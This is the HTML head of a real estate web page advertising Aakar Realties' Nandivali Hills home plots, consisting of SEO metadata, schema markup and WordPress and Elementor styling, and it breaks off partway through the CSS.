

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aakarrealties.com/nandiwali-hills/
body_size: 24229
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://aakarrealties.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rejuvenating home plots by Aakar Realties - Nandivali Hills</title>
	<meta name="description" content="Aakar Realties presents an exclusive opportunity to own a piece of paradise in the lap of nature at Nandivali Hills. Build your dream home on this picturesque plot." />
	<link rel="canonical" href="https://aakarrealties.com/nandiwali-hills/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rejuvenating home plots by Aakar Realties - Nandivali Hills" />
	<meta property="og:description" content="Aakar Realties presents an exclusive opportunity to own a piece of paradise in the lap of nature at Nandivali Hills. Build your dream home on this picturesque plot." />
	<meta property="og:url" content="https://aakarrealties.com/nandiwali-hills/" />
	<meta property="og:site_name" content="Aakar Realties" />
	<meta property="article:publisher" content="https://www.facebook.com/AAKAR-Realties-1948612425185776/?modal=admin_todo_tour" />
	<meta property="article:modified_time" content="2026-01-12T12:27:42+00:00" />
	<meta property="og:image" content="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills.jpg" />
	<meta property="og:image:width" content="1857" />
	<meta property="og:image:height" content="1012" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aakarrealties.com/nandiwali-hills/","url":"https://aakarrealties.com/nandiwali-hills/","name":"Rejuvenating home plots by Aakar Realties - Nandivali Hills","isPartOf":{"@id":"https://aakarrealties.com/#website"},"primaryImageOfPage":{"@id":"https://aakarrealties.com/nandiwali-hills/#primaryimage"},"image":{"@id":"https://aakarrealties.com/nandiwali-hills/#primaryimage"},"thumbnailUrl":"https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills.jpg","datePublished":"2021-11-24T10:52:45+00:00","dateModified":"2026-01-12T12:27:42+00:00","description":"Aakar Realties presents an exclusive opportunity to own a piece of paradise in the lap of nature at Nandivali Hills. Build your dream home on this picturesque plot.","breadcrumb":{"@id":"https://aakarrealties.com/nandiwali-hills/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://aakarrealties.com/nandiwali-hills/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://aakarrealties.com/nandiwali-hills/#primaryimage","url":"https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills.jpg","contentUrl":"https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills.jpg","width":1857,"height":1012},{"@type":"BreadcrumbList","@id":"https://aakarrealties.com/nandiwali-hills/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aakarrealties.com/"},{"@type":"ListItem","position":2,"name":"Nandiwali Hills"}]},{"@type":"WebSite","@id":"https://aakarrealties.com/#website","url":"https://aakarrealties.com/","name":"Aakar Realties","description":"People First","publisher":{"@id":"https://aakarrealties.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aakarrealties.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://aakarrealties.com/#organization","name":"Aakar Realties","url":"https://aakarrealties.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://aakarrealties.com/#/schema/logo/image/","url":"http://localhost/aakar/wp-content/uploads/2021/09/Group-3.png","contentUrl":"http://localhost/aakar/wp-content/uploads/2021/09/Group-3.png","width":260,"height":85,"caption":"Aakar Realties"},"image":{"@id":"https://aakarrealties.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AAKAR-Realties-1948612425185776/?modal=admin_todo_tour","https://www.instagram.com/aakar_realties/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aakar Realties &raquo; Feed" href="https://aakarrealties.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aakar Realties &raquo; Comments Feed" href="https://aakarrealties.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aakarrealties.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faakarrealties.com%2Fnandiwali-hills%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aakarrealties.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faakarrealties.com%2Fnandiwali-hills%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://aakarrealties.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aakarrealties.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://aakarrealties.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://aakarrealties.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://aakarrealties.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='htslider-widgets-css' href='https://aakarrealties.com/wp-content/plugins/ht-slider-for-elementor/assets/css/ht-slider-widgets.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://aakarrealties.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aakarrealties.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769703113' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-4338 .elementor-element.elementor-element-e827ade{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10%;margin-bottom:0%;}.elementor-4338 .elementor-element.elementor-element-e827ade > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4338 .elementor-element.elementor-element-7bd5aef .scroll-navigation-content{color:#000000;}.elementor-4338 .elementor-element.elementor-element-7bd5aef .swiper-pagination-bullet{height:20px;width:20px;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas .canvas-btn{background-color:#0000003B;color:#FFFFFFFC;font-family:"Roboto", Sans-serif;font-weight:500;padding:0px 20px 0px 20px;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas .canvas-btn:hover{background-color:#0000003B;}.elementor-4338 .elementor-element.elementor-element-cf4e13c{width:initial;max-width:initial;top:3vw;}body:not(.rtl) .elementor-4338 .elementor-element.elementor-element-cf4e13c{left:91%;}body.rtl .elementor-4338 .elementor-element.elementor-element-cf4e13c{right:91%;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .site-menu.show-nav{width:420px;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas.align-icon-right a i{margin-left:0px;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas.align-icon-right a svg{margin-left:0px;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas.align-icon-left a i{margin-right:0px;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas.align-icon-left a svg{margin-right:0px;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas{text-align:center;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .site-menu{text-align:center;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas .canvas-btn , .elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas .canvas-btn svg path{fill:#FFFFFFFC;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4338 .elementor-element.elementor-element-33714aa{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;text-align:start;}.elementor-4338 .elementor-element.elementor-element-19de13f{overflow:hidden;}.elementor-4338 .elementor-element.elementor-element-d790bf5{margin:1.15% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-4338 .elementor-element.elementor-element-d790bf5 img{width:96.5vw;height:95vh;}.elementor-4338 .elementor-element.elementor-element-1d4efd5{width:var( --container-widget-width, 15% );max-width:15%;background-color:#0000007A;--container-widget-width:15%;--container-widget-flex-grow:0;top:3.5%;text-align:start;}body:not(.rtl) .elementor-4338 .elementor-element.elementor-element-1d4efd5{left:1.75%;}body.rtl .elementor-4338 .elementor-element.elementor-element-1d4efd5{right:1.75%;}.elementor-4338 .elementor-element.elementor-element-1d4efd5 img{width:40%;}.elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas .canvas-btn{background-color:#0000003B;color:#FFFFFFFC;font-family:"Roboto", Sans-serif;font-weight:500;padding:0px 20px 0px 20px;}.elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas .canvas-btn:hover{background-color:#0000003B;}.elementor-4338 .elementor-element.elementor-element-54ade93{width:initial;max-width:initial;top:3vw;}body:not(.rtl) .elementor-4338 .elementor-element.elementor-element-54ade93{left:91%;}body.rtl .elementor-4338 .elementor-element.elementor-element-54ade93{right:91%;}.elementor-4338 .elementor-element.elementor-element-54ade93 .site-menu.show-nav{width:420px;}.elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas.align-icon-right a i{margin-left:0px;}.elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas.align-icon-right a svg{margin-left:0px;}.elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas.align-icon-left a i{margin-right:0px;}.elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas.align-icon-left a svg{margin-right:0px;}.elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas{text-align:center;}.elementor-4338 .elementor-element.elementor-element-54ade93 .site-menu{text-align:center;}.elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas .canvas-btn , .elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas .canvas-btn svg path{fill:#FFFFFFFC;}.elementor-4338 .elementor-element.elementor-element-763fbc2{overflow:hidden;}.elementor-4338 .elementor-element.elementor-element-1f330c9{margin-top:3%;margin-bottom:3%;}.elementor-4338 .elementor-element.elementor-element-e6bc0db:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4338 .elementor-element.elementor-element-e6bc0db > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-4338 .elementor-element.elementor-element-e6bc0db > .elementor-element-populated, .elementor-4338 .elementor-element.elementor-element-e6bc0db > .elementor-element-populated > .elementor-background-overlay, .elementor-4338 .elementor-element.elementor-element-e6bc0db > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-4338 .elementor-element.elementor-element-e6bc0db > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 2% 4%;--e-column-margin-right:0%;--e-column-margin-left:4%;padding:4% 12% 12% 22%;}.elementor-4338 .elementor-element.elementor-element-e6bc0db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4338 .elementor-element.elementor-element-a23c0eb{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-4338 .elementor-element.elementor-element-a23c0eb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.95vw;font-weight:500;line-height:1.3em;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4338 .elementor-element.elementor-element-08cd389{margin:3% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;font-family:"Overpass", Sans-serif;font-size:1.15vw;font-weight:300;line-height:1.5em;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4338 .elementor-element.elementor-element-6a0bbb8 .elementor-button{background-color:#00000000;font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:500;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000063;padding:15px 50px 15px 50px;}.elementor-4338 .elementor-element.elementor-element-6a0bbb8 .elementor-button:hover, .elementor-4338 .elementor-element.elementor-element-6a0bbb8 .elementor-button:focus{background-color:#1699CC;color:#FFFFFF;border-color:#1699CC;}.elementor-4338 .elementor-element.elementor-element-6a0bbb8{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-4338 .elementor-element.elementor-element-6a0bbb8 .elementor-button:hover svg, .elementor-4338 .elementor-element.elementor-element-6a0bbb8 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4338 .elementor-element.elementor-element-760baa3{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-4338 .elementor-element.elementor-element-760baa3 .elementor-divider-separator{width:100%;}.elementor-4338 .elementor-element.elementor-element-760baa3 